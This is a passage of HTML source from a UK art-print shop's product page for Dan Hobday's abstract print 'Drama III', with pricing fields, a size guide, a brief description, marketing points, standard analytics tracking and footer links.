        <span class="price-was-label"></span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            MSRP:
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>

</div>




    <div class="price-section price-section--saving price" style="display: none;">
            <span class="price">You save</span>
            <span data-product-price-saved class="price price--saving">
                
            </span>
            <span class="price"> </span>
    </div>

    
                            </div>
                        </div>
    
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
    
                </div>

                    <div class="form-action-group _addToCartVisibility" >
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to basket…" class="button button--primary" type="submit"
                value="Add to Basket">
        </div>
</div>
            </form>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>


    <ul class="productView-tabs productView-tabs--right" data-tab>
            <li class="productView-tab productView-tab--description is-active"><a class="productView-tab-title" href="#product-tab-desc-16117">About The Artwork &amp; Artist</a></li>

    </ul>
    
    <div class="productView-tabs-contents">
        <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-properties-16117">
            <div class="productView-properties-heading-toggle"
                data-collapsible="productView-properties-16117"
                data-collapsible-disabled-breakpoint="medium"
                data-collapsible-disabled-state="closed"
                data-group-collapsible="main">
                <h3 class="productView-properties-heading">Info</h3>
                <h4 class="productView-properties-subheading">
                    SKU:DANHOB012
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </h4>
                <i class="icon"><svg><use xlink:href="#icon-more" /></svg></i>
            </div>
            <div class="productView-properties-content" id="productView-properties-16117">
                <h4 class="productView-properties-panel-heading">Info</h4>
                <a class="mobile-panel-close" data-collapsible="productView-properties-16117" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>
                <div class="productView-properties-panel-body" data-lock-body-scroll>
                    <dl class="productView-info u-hiddenVisually-desktop">
                        <dt class="productView-info-name productView-info-name--upc sku-label">SKU:</dt>
                        <dd class="productView-info-value productView-info-value--sku" data-product-sku>DANHOB012</dd>
                        <dt class="productView-info-name productView-info-name--upc upc-label" style="display: none;">UPC:</dt>
                        <dd class="productView-info-value productView-info-value--upc" data-product-upc></dd>
                        <dt class="productView-info-name productView-info-name--mpn mpn-label"  style="display: none;">MPN:</dt>
                        <dd class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn=""></dd>

                                                </dl>
                </div>
            </div>
        </section>






        <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-16117">
            <h3 class="productView-desc-heading">About The Artwork &amp; Artist</h3>
            <div class="productView-desc-content" itemprop="description">
                <p>Add some atmosphere to your home with this stunning abstract print by <a href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html" target="_self"><span style="color: rgb(255,0,0);">Dan Hobday</span></a>. Perfect for adding some subtle colour and design over a sofa or bed.&nbsp;</p>
<p>This print is part of triptych, complete the look with Drama I and II.</p>

                <!-- snippet location product_description -->
            </div>
        </section>
    </div>
	<div class="customTextBox mobileBox"></div>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    
        

</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="2f070a3d-27e3-4ea2-b647-d98554594c3e">       <div data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f" data-layout-name="Layout">
    <style data-container-styling="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f">
        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0a07ef9b-9953-4eb8-bc77-e6fd9f5e777f"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911">
        <style data-column-styling="c6c240c5-bfe6-4428-914b-240e145d9911">
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6c240c5-bfe6-4428-914b-240e145d9911"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bed7a762-651d-4fdc-8731-b9213458cab4" data-placement-id="3e022303-fa63-4c5c-bd1d-691045da410e" data-placement-status="ACTIVE"><section class="content-block">
  <h2>Why Choose East End Prints?</h2>
  <ul class="tick-list">
    <li>Our beautiful art prints are produced using the very latest fine-art quality giclée printing techniques. Featuring premium acid-free paper and vibrant archival inks, every detail is captured in bold, long-lasting colour.</li>
    <li>All prints and frames are made to order in the UK using paper and wood from sustainable sources.</li>
    <li>The glaze used in our frames has the optical clarity of glass but is lighter and more shatterproof, making it safer and easier to handle while still maintaining the gorgeous visual aesthetic of your art.</li>
    <li>Prints are available framed or unframed. Framed prints are delivered ready to hang — all you need is a single screw.</li>
    <li>Choose from 4,000 prints and a community of 200 artists, with the creator receiving a royalty every time you order one of their designs from us.</li>
    <li>We’re proud to be a female-led UK company, rated ‘Excellent’ on Trustpilot, and dedicated to helping you find new art that you’ll love for years to come.</li>
  </ul>
</section>

<style>
  .content-block {
    max-width: 60rem;
    margin: 0 auto;
    padding: 0.4rem;
    text-align: center;
    font-family: inherit; /* use theme default */
    font-weight: inherit;
  }

  .content-block h2 {
    margin: 0 0 0.5rem 0;
    font-size: 1.4rem;
    line-height: 1.2;
  }

  .tick-list {
    margin: 0;
    padding: 0;
    font-size: 1rem;
    list-style: none;
    display: inline-block;
    text-align: justify;
  }

  .tick-list li {
    margin: 0.5rem 0; /* increased spacing between lines */
    padding-left: 1.75rem; /* space for the tick */
    position: relative;
  }

  .tick-list li::before {
    content: "\2713"; /* Unicode check mark */
    color: #16a34a;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: 50%; /* vertical center */
    transform: translateY(-50%); /* perfectly center the tick */
    font-size: 1rem; /* match text size */
    line-height: 1;
  }
</style>

</div>
    </div>
    <div data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
        <style data-column-styling="1f5f06e8-0fcf-4c68-852a-505cedf2f67a">
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 5px;
                padding-bottom: 0px;
                padding-left: 5px;
                margin-top: 5px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="1f5f06e8-0fcf-4c68-852a-505cedf2f67a"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="69777ef5-8d5e-455b-9cb6-e708ec222317" data-placement-id="4b084009-47db-4cc2-b5d1-661a455cbc38" data-placement-status="ACTIVE"><h2 style="text-align: center;">Size Guide (outer dimensions in cm)</h2>

<div style="text-align: center;">
  <table border="1" cellspacing="0" style="border-collapse: collapse; text-align: center; font-size: 11px; display: inline-block; max-width: 95%; width: auto;">
    <thead>
      <tr>
        <th style="padding: 5px 5px;"></th>
        <th style="padding: 5px 5px;">A3</th>
        <th style="padding: 5px 5px;">A2</th>
        <th style="padding: 5px 5px;">A1</th>
        <th style="padding: 5px 5px;">50×70</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Unframed Print inc. White Border</td>
        <td style="padding: 5px 5px;">29.7 × 42.0</td>
        <td style="padding: 5px 5px;">42.0 × 59.4</td>
        <td style="padding: 5px 5px;">59.4 × 84.1</td>
        <td style="padding: 5px 5px;">50.0 × 70.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 15mm Width Frame</td>
        <td style="padding: 5px 5px;">31.7 × 44.0</td>
        <td style="padding: 5px 5px;">44.0 × 61.4</td>
        <td style="padding: 5px 5px;">61.4 × 86.1</td>
        <td style="padding: 5px 5px;">52.0 × 72.0</td>
      </tr>
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 22mm Width Frame</td>
        <td style="padding: 5px 5px;">33.1 × 45.4</td>
        <td style="padding: 5px 5px;">45.4 × 62.8</td>
        <td style="padding: 5px 5px;">62.8 × 87.5</td>
        <td style="padding: 5px 5px;">53.4 × 73.4</td>
      </tr>      
      <tr>
        <td style="text-align: left; padding: 5px 5px;">Framed In 35mm Width Frame</td>
        <td style="padding: 5px 5px;">35.7 × 48.0</td>
        <td style="padding: 5px 5px;">48.0 × 65.4</td>
        <td style="padding: 5px 5px;">65.4 × 90.1</td>
        <td style="padding: 5px 5px;">56.0 × 76.0</td>
      </tr>
    </tbody>
  </table>

  <p style="font-size: 10px; margin-top: 5px; text-align: center;">
    Size guide excludes "Special Editions".
  </p>
</div>

</div>
    </div>
</div>

       <div data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd" data-layout-name="Layout">
    <style data-container-styling="789c92b5-960a-4399-9013-88f22d3d04dd">
        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="789c92b5-960a-4399-9013-88f22d3d04dd"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154">
        <style data-column-styling="9714bd99-e59c-41cc-84b0-cb299a68a154">
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="9714bd99-e59c-41cc-84b0-cb299a68a154"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="67388748-a65f-4edf-b5fa-17094c57001b" data-placement-id="04b72eef-f28e-4518-8fab-244a7473797e" data-placement-status="ACTIVE"><style>
  .sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b {
    height: 10px;
  }
</style>

<div class="sd-spacer-67388748-a65f-4edf-b5fa-17094c57001b">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <section class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Art You May Like</h3>
            <div class="productView-productsList-content">
                
            </div>
        </section>

    </div>
    <script text="text/javascript">
    	var _learnq = _learnq || [];
    	document.getElementById("form-action-addToCart").addEventListener('click',function (){
     		_learnq.push(['track', 'Added to Cart', item]);
    	});
    </script>
    <script type="text/javascript"> 
        var _learnq = _learnq || []; 
        
        var item = {
           Name: "Drama III", 
           ProductID: "16117",
           ImageURL: "https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/16117/716915/1699638813045_111474_source_1658154346__91110.1753267277.jpg?c=2", 
           URL: "https://eastendprints.co.uk/products/drama-iii.html",
           Brand: "Dan Hobday", 
           Price: "",
           CompareAtPrice: ""
        };
        
        _learnq.push(['track', 'Viewed Product', item]); 
        
        _learnq.push(['trackViewedItem', {
            Title: item.Name, 
            ItemId: item.ProductID,
            ImageUrl: item.ImageURL, 
            Url: item.URL,
        
            Metadata: { 
                Brand: item.Brand,
                Price: item.Price, 
                CompareAtPrice: item.CompareAtPrice
            }  
        }]);
    </script>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">
    <div class="footer-newsletterTop">
        <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="container">
        <div class="footer-newsletter-content">
                <h5 class="footer-info-heading">Subscribe today & get 10% off</h5>
        </div>
        <div class="klaviyo-form-R22q9Z newsletter-innerWrapper"></div>
        <div data-content-region="footer_below_newsletter--global"></div>
    </div>
</article> 
    </div>

    <div data-content-region="footer_before_columns--global"><div data-layout-id="3969d84e-3e32-4076-a6ac-5d242f926978">       <div data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de" data-layout-name="Layout">
    <style data-container-styling="0d3bdf77-5e60-46bb-8f64-7af23dd917de">
        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0d3bdf77-5e60-46bb-8f64-7af23dd917de"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
        <style data-column-styling="4b93ea5f-1a69-4360-ac53-eb9df38bb70c">
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b93ea5f-1a69-4360-ac53-eb9df38bb70c"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="af467c3c-f3bc-4c85-a85e-95c9f6a3434f" data-placement-id="c3654c87-d580-4a2f-a935-8f2e232133ad" data-placement-status="ACTIVE"><style>
  .sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f {
    height: 10px;
  }
</style>

<div class="sd-spacer-af467c3c-f3bc-4c85-a85e-95c9f6a3434f">
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c" data-layout-name="Layout">
    <style data-container-styling="43a9b81f-8b23-42e0-86a9-c91c4240656c">
        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="43a9b81f-8b23-42e0-86a9-c91c4240656c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
        <style data-column-styling="93fc3d8d-e90e-46ce-9788-a2b63ec234cf">
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="93fc3d8d-e90e-46ce-9788-a2b63ec234cf"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="3f24dfab-675a-4846-b74e-33aceecc5045" data-placement-id="7411e8b2-2766-4a1b-9f5f-96e80e969507" data-placement-status="ACTIVE"><div style="text-align: center; margin: 5px 0;">
  <a href="https://uk.trustpilot.com/review/www.eastendprints.co.uk" target="_blank" rel="noopener" aria-label="trustpilot reviews, opens in a new tab">
    <img src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/original/image-manager/trustpilot-jpg-6.jpg" alt="Trustpilot Reviews" style="height: 24px; max-width: 100%; width: auto;">
  </a>
</div>
</div>
        <div data-widget-id="c288af7e-c452-4235-9c49-2b583a19cea5" data-placement-id="ef88ad1c-d2b3-4a2f-8e09-2c8b706b9b75" data-placement-status="ACTIVE"><style>
  .sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5 {
    height: 10px;
  }
</style>

<div class="sd-spacer-c288af7e-c452-4235-9c49-2b583a19cea5">
</div>
</div>
        <div data-widget-id="dc1dfb02-a4f0-4a4a-814a-28eaac9a7975" data-placement-id="ece33db1-9273-4ca3-81df-fbc17e6e4850" data-placement-status="ACTIVE"><div style="background:#f0f0f0; text-align:center; padding:12px 4px 4px 4px; line-height:1.2; color:#000;">
  <h2 style="margin:0 0 6px 0; color:#000;">Contact East End Prints</h2>

  <p>
    <a href="mailto:info@eastendprints.co.uk" style="color:#000; text-decoration:none;">info@eastendprints.co.uk</a>
  </p>

  <p>
    <a href="tel:+442072411118" style="color:#000; text-decoration:none;">(+44) 0207 241 1118</a>
  </p>

  <div>
    <p>Mon–Fri: 10:00–18:00</p>
  </div>
</div>

</div>
        <div data-widget-id="e1677fc7-e6c3-4bcf-83cc-4009e93c97c7" data-placement-id="b5f0c286-e268-4b69-82a4-cc265c8ed203" data-placement-status="ACTIVE">
</div>
    </div>
</div>

</div></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">



                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Customer Support</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/contact-us/">Contact Us</a></li>
                        <li><a href="/product-sizing-specifications/">Product Sizing &amp; Specifications</a></li>
                        <li><a href="/delivery/">Delivery</a></li>
                        <li><a href="/returns/">Returns</a></li>
                        <li><a href="/faqs/">FAQs</a></li>
                        <li>
                                    <a role="button" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">About Us</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/the-east-end-prints-story/">The East End Prints Story</a></li>
                        <li><a href="/reviews/">Reviews</a></li>
                        <li><a href="/blog/">Blog</a></li>
                        <li><a aria-label="Newsletter, opens in a new tab" target="_blank" href="/newsletter/">Newsletter</a></li>
                        <li><a href="/visit-our-shop/">Visit Our Shop</a></li>
                        <li><a href="/blog/what-is-a-giclee-art-print/">What Is A Giclée Art Print?</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--custom3" data-section-type="footer-custom3">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom3"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Legal &amp; Commercial</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom3">
                        <li><a href="/privacy-cookie-notice/">Privacy &amp; Cookie Notice</a></li>
                        <li><a href="/cookie-consent-settings/">Cookie Consent Settings</a></li>
                        <li><a href="/terms-and-conditions/">Terms &amp; Conditions</a></li>
                        <li><a href="/wholesale-trade-small-business/">Wholesale, Trade &amp; Small Business</a></li>
                        <li><a href="/submissions/">Artist Submissions</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom3--global"></div>
                </article>
            </div>
            <div class="footer-info-right">
                <article class="footer-info-col footer-info-col--socials" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Join the EEP Community</h5>
                        <ul class="socialLinks socialLinks--alt socialLinks--colors">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://instagram.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Instagram, opens in a new tab"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg role="presentation">
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="http://www.facebook.com/eastendprints"
                    target="_blank"
                    rel="noopener"
                    aria-label="Facebook, opens in a new tab"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg role="presentation">
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="http://pinterest.com/eastendprints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Pinterest, opens in a new tab"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg role="presentation">
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/east-end-prints/"
                    target="_blank"
                    rel="noopener"
                    aria-label="Linkedin, opens in a new tab"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg role="presentation">
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
        <li class="socialLinks-item">
            <a aria-label="tiktok, opens in a new tab" class="icon icon--tiktok" href="https://www.tiktok.com/@eastendprints" target="_blank">
                <svg role="presentation" viewBox="0 0 250 250" xmlns="http://www.w3.org/2000/svg"><g clip-rule="evenodd" fill-rule="evenodd"><path d="M25 0h200c13.808 0 25 11.192 25 25v200c0 13.808-11.192 25-25 25H25c-13.808 0-25-11.192-25-25V25C0 11.192 11.192 0 25 0z" fill="#010101"/><path d="M156.98 230c7.607 0 13.774-6.117 13.774-13.662s-6.167-13.663-13.774-13.663h-2.075c7.607 0 13.774 6.118 13.774 13.663S162.512 230 154.905 230z" fill="#ee1d51"/><path d="M154.717 202.675h-2.075c-7.607 0-13.775 6.118-13.775 13.663S145.035 230 152.642 230h2.075c-7.608 0-13.775-6.117-13.775-13.662s6.167-13.663 13.775-13.663z" fill="#66c8cf"/><ellipse cx="154.811" cy="216.338" fill="#010101" rx="6.699" ry="6.643"/><path d="M50 196.5v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm66.415 0v6.925h8.112v26.388h8.115v-26.201h6.603l2.264-7.112zm-39.81 3.93c0-2.17 1.771-3.93 3.959-3.93 2.19 0 3.963 1.76 3.963 3.93s-1.772 3.93-3.963 3.93c-2.188-.001-3.959-1.76-3.959-3.93zm0 6.738h7.922v22.645h-7.922zM87.924 196.5v33.313h7.925v-8.608l2.453-2.248L106.037 230h8.49l-11.133-16.095 10-9.733h-9.622l-7.923 7.86V196.5zm85.47 0v33.313h7.926v-8.608l2.452-2.248L191.509 230H200l-11.133-16.095 10-9.733h-9.622l-7.925 7.86V196.5z" fill="#fff"/><path d="M161.167 81.186c10.944 7.819 24.352 12.42 38.832 12.42V65.755a39.26 39.26 0 0 1-8.155-.853v21.923c-14.479 0-27.885-4.601-38.832-12.42v56.835c0 28.432-23.06 51.479-51.505 51.479-10.613 0-20.478-3.207-28.673-8.707C82.187 183.57 95.23 189.5 109.66 189.5c28.447 0 51.508-23.047 51.508-51.48V81.186zm10.06-28.098c-5.593-6.107-9.265-14-10.06-22.726V26.78h-7.728c1.945 11.09 8.58 20.565 17.788 26.308zm-80.402 99.107a23.445 23.445 0 0 1-4.806-14.256c0-13.004 10.548-23.547 23.561-23.547a23.6 23.6 0 0 1 7.147 1.103V87.022a51.97 51.97 0 0 0-8.152-.469v22.162a23.619 23.619 0 0 0-7.15-1.103c-13.013 0-23.56 10.543-23.56 23.548 0 9.195 5.272 17.157 12.96 21.035z" fill="#ee1d52"/><path d="M153.012 74.405c10.947 7.819 24.353 12.42 38.832 12.42V64.902c-8.082-1.72-15.237-5.942-20.617-11.814-9.208-5.743-15.843-15.218-17.788-26.308H133.14v111.239c-.046 12.968-10.576 23.468-23.561 23.468-7.652 0-14.45-3.645-18.755-9.292-7.688-3.878-12.96-11.84-12.96-21.035 0-13.005 10.547-23.548 23.56-23.548 2.493 0 4.896.388 7.15 1.103V86.553c-27.945.577-50.42 23.399-50.42 51.467 0 14.011 5.597 26.713 14.68 35.993 8.195 5.5 18.06 8.707 28.673 8.707 28.445 0 51.505-23.048 51.505-51.479z" fill="#fff"/><path d="M191.844 64.902v-5.928a38.84 38.84 0 0 1-20.617-5.887 38.948 38.948 0 0 0 20.617 11.815zM153.439 26.78a39.524 39.524 0 0 1-.427-3.198V20h-28.028v111.24c-.045 12.967-10.574 23.467-23.56 23.467-3.813 0-7.412-.904-10.6-2.512 4.305 5.647 11.103 9.292 18.755 9.292 12.984 0 23.515-10.5 23.561-23.468V26.78zm-44.864 59.773v-6.311a51.97 51.97 0 0 0-7.067-.479C73.06 79.763 50 102.811 50 131.24c0 17.824 9.063 33.532 22.835 42.772-9.083-9.28-14.68-21.982-14.68-35.993 0-28.067 22.474-50.889 50.42-51.466z" fill="#69c9d0"/><path d="M154.904 230c7.607 0 13.775-6.117 13.775-13.662s-6.168-13.663-13.775-13.663h-.188c-7.607 0-13.774 6.118-13.774 13.663S147.109 230 154.716 